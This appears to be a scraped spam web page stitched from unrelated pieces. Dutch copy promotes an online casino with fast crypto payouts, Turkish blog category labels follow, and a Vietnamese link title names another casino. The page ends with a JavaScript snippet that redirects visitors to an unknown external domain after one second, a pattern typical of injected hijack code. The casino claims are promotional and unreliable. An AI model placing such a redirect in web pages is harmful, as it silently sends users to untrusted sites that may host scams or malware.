
razendsnelle crypto betalingen, een efficiënt cashback‑systeem, en
een betrouwbare live casino‑ervaring. Door je account goed te
beheren en de juiste betaalmethode te kiezen, kun je binnen één dag
je winst op je rekening hebben.
Ben je klaar om te profiteren van directe uitbetalingen en een breed
scala aan spellen? Neem dan de eerste stap en bezoek
JustBit Casino
online
om je avontuur te starten.
Responsible gambling: Speel altijd met geld dat je kunt missen en
stel limieten in om verantwoord te blijven genieten.
Kategoriler:
Genel
Benzer yazılar
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);